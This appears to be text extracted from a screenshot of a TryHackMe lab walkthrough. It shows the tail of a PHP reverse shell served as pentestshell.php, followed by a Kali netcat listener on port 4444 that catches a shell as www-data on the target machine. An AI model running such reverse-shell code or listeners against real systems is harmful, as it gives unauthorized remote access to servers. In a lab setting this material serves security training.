 mafialive.thm/pentestshell.php
thm
Test Page. Not to be Deployed
Here is a button
c3ng0@kali: ~/thm
c3ng0@kali: ~ × c3ng0@kali: ~ × c3ng0@kali: ~ × c3ng0@kali: ~/thm ×
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}
?>
┌──(c3ng0㉿kali)-[~/thm]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.60.115] from (UNKNOWN) [10.10.161.29] 42542
Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:02:28 up 27 min,  0 users,  load average: 0.00, 0.20, 0.79
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$